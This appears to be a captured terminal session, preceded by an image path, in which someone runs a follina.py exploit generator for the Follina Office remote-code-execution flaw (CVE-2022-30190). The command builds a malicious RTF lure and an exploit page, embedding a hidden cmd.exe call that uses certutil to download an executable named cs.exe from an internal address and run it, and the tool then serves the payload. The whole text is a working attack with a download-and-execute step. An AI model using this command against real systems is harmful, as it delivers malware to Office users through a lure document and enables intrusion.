 root@BEIT:/mnt/d/Tools/漏洞编号/Follina_Office RCE(CVE-2022-30190)/follina.py-main#
python3 follina.py -t rtf -m command -c "Start-Process c:\windows\system32\cmd.exe -
WindowStyle hidden -ArgumentList '/c certutil -urlcache -split -f http://172.26.51.1
7:8000/cs.exe &&cs.exe'"
Generated 'clickme.rtf' in current directory
Generated 'exploit.html' in 'www' directory
Serving payload on http://localhost:80/exploit.html